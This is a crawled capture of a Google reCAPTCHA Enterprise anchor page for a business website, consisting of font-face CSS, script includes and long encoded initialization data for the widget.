Oww6/DjsOKUwsPCAHDvcOHaXzDmVrDpwpDw7NkBsOKw4dvw4TCrHRZw77Dp8KwwqNaOcK3wpTCnErCosK4w7ZTHyAgwpbCsMOJwovCnykvckcaMG7CqcKuwrzCpcO8wpsKw70uw6fClMKT\x22],null,[\x22conf\x22,null,\x226LeeBLEUAAAAABG6ajSA4folfBqOt5PImVK5mv0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,314],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beaconpointe.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SUaWUS0jJx72oWCyyV/XLD1rWmZxQuJmwuq3Ai41hHM\\u003d\x22,1,0,null,1,1769648080768,0,0,[4],null,[198,111,185],\x22RC-_TH_7cg8qLtbmw\x22,null,null,null,null,null,\x220dAFcWeA5y09loVYh66hD41xk5jv15ewxXqvEQAr-1qHXsfXdEi0zGCyQtL38XmNeZn76pKnvpS3UK5ScBSxiB-WDJ21ZMs0vmMg\x22,1769730880688]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9iZWFjb25wb2ludGUuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=onrzgcweoh3a
body_size: 48334
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="BLh5KeTtUvt8M-8XpgzWeQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="BLh5KeTtUvt8M-8XpgzWeQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BLh5KeTtUvt8M-8XpgzWeQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22LAfDs3kkGcKJYsOFwrrDu0pwLMO4wrVTCBzCscOrwojDg8O+G3VzworCp3vDphM3w5g0w5tMwo3Cgh0Lw5AewqJFw5DCnsKEwq1pCwJUFG0iNkDCp2jCusOKwrBrw75xFcOIwp1hWDBnw58aw5zDvcK4woRmJ1bDv8K+BcO/[base64]/Do8K+w4IxwopNwrnDuMKew7HCi0vDo8KrTD91DlVvwpZQwoNSQ8ODw6/DjEUMGgLDhsKFwoZDwqwgS8KIw7tjX1rCgw1fwrkzwp7CphXDhisVw7nDv3nCkD/CucOQw5MKKQkhw6N9OcKARcKZw6PCrWrCoxnCqwvDjsO8w6nDpcKKdsOTG8Ovw6pTwqkGGXRje8OKGsOjwosddnp8PnUbesKlFWdkXTTDicKTwo0ewoAaBRjDosOadMOWMMK5w6rDlMK7DCRWw4DCqwdxwoNfA8KgQMKwwo/CrX3Cr8OmVMKOwrFKdQHDo8OIw55hw5EUw6vCnMOLQ8K7fjVfc8KJw7fCtMOOwoICesOnw5/[base64]/MmcQGcO4HsKLHj7DoyfCmhYAw7jCnHBFw5vDiQ5Pw4vDlBobRQY5P1bCksKULDtpfsK3VBQOwrdGMSIHVk1xIFEmw6fDksKNwprDpUPDvxpjwp87w4jCq1DClcObw6o6KDAcAcO5w5vDjHFrw4PCu8K8SE/[base64]/[base64]/DqgrCjCnDkcKdBsOrwrbCv8O0BCAqMT/[base64]/ChsKxZGbCg8KPc8OIeAJUEMK1LcOXIHPDljQ8wpYzwpM7TsOIw43Ck8K/woXCvcKfwpYqw6h9w5XCoz3Cm8Kewp/DkQXChMO2w4oDd8KrSjnDi8OuU8KCbcOVw7fCpSzCrsOhccKQBxsYw7bDn8OFwo0YWsONw7zCow7Ci8KAIcOawoJrw7DCpMOBwrrCui8dw5Mhw5bDpsO8A8Kow7/DvMK7TsOYa1J/w6RiwqRZwrjDpRfCrMO9MGkaw7TDq8KnWTpLw4HChMO4w5g3wp3DmMKHw5HDnHl/RFfCjhERwrbDgcKjHDDCqMKOZsKyH8Ozwr/DghNvw6zCnk4YLkTDg8OISmFUWBJewolZw7x1EcOWb8K5bSMnGxfDlMKteQs2w5UPw7I1SMOMXn9owpfDsX1Vw6TCvV9nwrDCq8K+YQ5ScXoSPBg6woLDs8O5wrNFwrzDtBbDgcKkH8KKKE/CjsKKUcK4wqPCqxPCh8OVS8KbbG/Ciy/DgsOKBhXCnB3DmcKffcKjCX4LWHRiClXCosKhw7sgwo98FjJJw5LCqcKvw6LDrMKaw5zCigIDKcOjLi/DpiR/[base64]/DgBDDncK2WkpfZ8K7BMOIKHouKiEKw59hXyPCrkZIVlNtL8O0XQ3CqsOswrTDqBEzJcO4YiLCkDrDn8K+IGsCwrtoNmbCkHkww77CiDbDj8KpQyvCusKew589EMOqNMOAeHDCrC4SwqzDqDLCj8Kfw4/DosKIOnthwr4Xw54WMsOYL8ObwpPChEtzw6TDtRN0w5nDhWrCpVw/wrINesKBV8K2w781JinCizgjE8OGJi7Ch8OOw6lLwqwfw6kswoLDpMKvw6HCp1jDo0lJKcOkbFURflzDhUhtwozCvQvCo8OQFzkdw7MweHFCw7TDkcOze0/DjnsjdcKyIsKZIcOzccOSw4gtwojCgyYWG1DDnXvDrUjCm2tDZsKiw5sdAMO2I24mwrrDi8KQHVNqccO5LMKTwqzCkQ7ClUYNE2Vbwr/CvlHDp0bDhGszJ0ZSw7fCmWPDsMKew7IIw5phfUh0w5YeNW18HMOkw78aw7M/w4NawqzDosK4w4rDjDfDogXDnsOZcxFbRSHCq8KJwpHDqUbDmyl6QgTDqcOwb8Osw6RFQMKgwqzCs8KfEMKmI8OAwo4Mwp9Kw7VTw7fCphXCiVY3XcKOw4Unw60zNnJrwpEmwrfDhMKBw6zDgWM/e8OGw6XCnXZXw4/DhcKqXcKOS0DCqwXDjjrCjsKtfUDDnMOQLMOAw6RrQAsUSA7Do8O9aBvDuG4IKhR0BVrDsl/DpcK2QcOYBMOUDlzDjTbCjCDDv3Fbw6IDScOVWsO7wrDCkhgqaivCucKQEXJow5Bbwowdw500biJ/wrIKPXfDoi3CsW1Wwp3Ct8Kiwp9Ew6bDgcO6ZW9tesK3TcOUwqxHZMOkwoV4CHw6w7HCnT86RsOQfsK6NsOSwrwCYsKdw4vCqTpSCBwLfcO4AsKPwqM/MkfDvVEcKsKnwpPDs0LDsxhEwpjDsyTClsKYw47Dpj0oUlZQCcOEwo80EMKswoLDt8K4wpXDviY4w7BRUVpsMcOOw5XCjV0YUcKVw6fCgn9mPWrDizYPRcO9P8KtRwXDj8OBZcK+wrQ+wrXDjxfDsSkFDV5zdknCtMOYGVPDh8KwBMOVBUJaK8Kxw4dD